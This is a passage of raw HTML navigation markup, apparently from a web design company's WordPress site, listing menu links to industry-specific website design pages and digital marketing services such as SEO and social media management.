menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/corporate-company-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Corporate-company-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Corporate Company  Design</span></span></a></li><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/cricket-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Cricket-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Cricket Design</span></span></a></li><li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/dating-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Dating-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Dating Design</span></span></a></li><li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/dental-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Dental-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Dental Design</span></span></a></li><li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/directory-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/dictionary-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Directory Design</span></span></a></li></ul></div></nav></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6db4312" data-id="6db4312" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-10acc27 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="10acc27" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-3rd-col-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-3rd-col" class="menu"><li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/event-planner-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="22" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Event-website-24x22.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Event Planner Design</span></span></a></li><li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/fashion-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/fashion-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Fashion Design</span></span></a></li><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/fitness-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Fitness-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Fitness Design</span></span></a></li><li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/fundraising-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Fundraising-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Fundraising Design</span></span></a></li><li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/garden-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="20" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Garden-website-24x20.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Garden Design</span></span></a></li><li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/golf-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="17" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Golf-Website-24x17.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Golf  Design</span></span></a></li><li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/gym-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Gym-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">GYM Design</span></span></a></li><li id="menu-item-4165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/hairdresser-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/hairdresser-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Hairdresser Design</span></span></a></li><li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/health-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Health-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Health Design</span></span></a></li><li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/healthcare-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Healthcare-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Healthcare Design</span></span></a></li><li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/hospital-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Hospital-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Hospital Design</span></span></a></li></ul></div></nav></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-372e5ed" data-id="372e5ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6f7db42 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="6f7db42" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-4th-col-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-4th-col" class="menu"><li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/hospitality-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Hospitaly-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Hospitality Wesign</span></span></a></li><li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/hotel-booking-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Dating-Website-1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Hotel Booking Design</span></span></a></li><li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/hotel-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Hotel-Website-1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Hotel Design</span></span></a></li><li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/jewelry-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/jewelry-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Jewelry Design</span></span></a></li><li id="menu-item-4184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/manufacturing-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/manufacturing-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Manufacturing  Design</span></span></a></li><li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/matrimony-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/matrimony-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Matrimony Design</span></span></a></li><li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/medical-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Medical-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Medical Design</span></span></a></li><li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/motorsports-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="12" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Motorsport-Website-24x12.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Motorsports Design</span></span></a></li><li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/non-profit-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/non-profit-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Non Profit Design</span></span></a></li><li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/nursery-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/nursery-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Nursery Design</span></span></a></li></ul></div></nav></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-30a45fe" data-id="30a45fe" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-70d4e94 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="70d4e94" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-5th-col-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-5th-col" class="menu"><li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/nutrition-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/nutrition-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Nutrition Design</span></span></a></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/pet-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="22" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Pet-Website-22x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pet Design</span></span></a></li><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/photo-sharing-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Photo-sharing-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Photo Sharing  Design</span></span></a></li><li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/property-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Property-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Property Design</span></span></a></li><li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/real-estate-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="21" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/real-estate-Website-24x21.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Real Estate  Design</span></span></a></li><li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/restaurant-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/restaurant-website-01-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Restaurant Design</span></span></a></li><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/school-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="16" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/School-Website-24x16.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">School  Design</span></span></a></li><li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/shopping-cart-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Shopping-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Shopping Cart  Design</span></span></a></li><li id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/soccer-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Soccer-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Soccer Wesign</span></span></a></li><li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/social-networking-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Social-networking-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Socials Design</span></span></a></li><li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/sports-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="21" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/SportsWebsite-24x21.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Sports Design</span></span></a></li></ul></div></nav></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c65d07" data-id="6c65d07" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4de873e elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="4de873e" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-6th-col-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-6th-col" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/tennis-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Tennis-website-01-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Tennis Design</span></span></a></li><li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/theater-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Theatre-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Theater Design</span></span></a></li><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/toys-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Toys-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Toys Design</span></span></a></li><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/transportation-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="20" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Transportation-Website-24x20.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Transportation Design</span></span></a></li><li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/university-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/University-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">University Design</span></span></a></li><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/video-sharing-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Video-sharing-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Video Sharing Design</span></span></a></li><li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/web-portal-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Web-portal-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Web Portal Design</span></span></a></li><li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/wedding-planner-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Wedding-planner-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Wedding Planner Design</span></span></a></li><li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/wedding-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Wedding-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Wedding Design</span></span></a></li></ul></div></nav></div></div></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1526 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/digital-marketing-company/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Digital-Marketing-1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Digital Marketing</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="4530" class="elementor elementor-4530"><section class="elementor-section elementor-top-section elementor-element elementor-element-8461445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8461445" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-534ce3f" data-id="534ce3f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-bd9f54d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd9f54d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-73e471e" data-id="73e471e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7fc7098 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="7fc7098" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-digital-1-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-digital-1" class="menu"><li id="menu-item-4504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/seo-services/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/SEO-Services-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">SEO Services</span></span></a></li><li id="menu-item-4505" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/local-seo-services/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/LOcal-SEO-Services-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Local SEO Services</span></span></a></li><li id="menu-item-4506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/social-media-marketing/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Social-media-management-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Social Media Marketing</span></span></a></li><li id="menu-item-4507" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/social-media-management/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="17" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/SMM-24x17.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Social Media Management</span></span></a></li><li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/content-marketing-services/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Content-marketing-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Content Marketing Services</span></span></a></li><li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/youtube-video-promotion/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Youtube-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Youtube Video Promotion</span></span></a></li></ul></div></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b5aa55" data-id="0b5aa55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-59eaabf elementor-widget 